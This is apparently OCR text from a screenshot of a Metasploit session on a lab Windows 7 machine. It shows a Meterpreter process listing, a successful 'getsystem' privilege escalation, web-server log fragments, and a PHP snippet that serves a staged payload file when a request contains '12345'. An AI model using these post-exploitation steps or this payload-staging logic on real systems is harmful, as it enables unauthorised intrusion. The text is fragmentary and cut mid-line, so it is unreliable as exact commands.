 Applications Places Sat Jul 26, 3:58 PM
root@wpad: ~/metasploit-framework
File Edit View Search Terminal Help
indows\System32\dwm.exe
2340 504 svchost.exe x86_64 0 NT AUTHORITY\LOCAL SERVICE C:\W
indows\System32\svchost.exe
2596 412 conhost.exe x86_64 1 WIN7TARGET\user C:\W
indows\System32\conhost.exe
2616 504 svchost.exe x86_64 0 NT AUTHORITY\SYSTEM C:\W
indows\System32\svchost.exe
2688 504 SearchIndexer.exe x86_64 0 NT AUTHORITY\SYSTEM C:\W
indows\System32\SearchIndexer.exe
2880 2552 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\W
indows\SysWOW64\rundll32.exe
2908 412 conhost.exe x86_64 1 WIN7TARGET\user C:\W
indows\System32\conhost.exe
2920 1728 TPAutoConnect.exe x86_64 1 WIN7TARGET\user C:\P
rogram Files\VMware\VMware Tools\TPAutoConnect.exe
meterpreter > show options
[-] Unknown command: show.
meterpreter > getsystem
...got system (via technique 1).
meterpreter > backg
tAMHbKnA/ HTTP/
.1" 200 205 "-"
tAMHbKnA/ HTTP/
.1" 200 205 "-"
.1" 200 165 "-"
tAMHbKnA/ HTTP/
.1" 200 205 "-"
.1" 200 165 "-"
tAMHbKnA/ HTTP/
//Initial query will be a GET and have a 12345 in it
}else if(strpos($url, "12345") !== FALSE){
readfile($tempdir."/init");
}
root@wpad:~/metasploit-framework#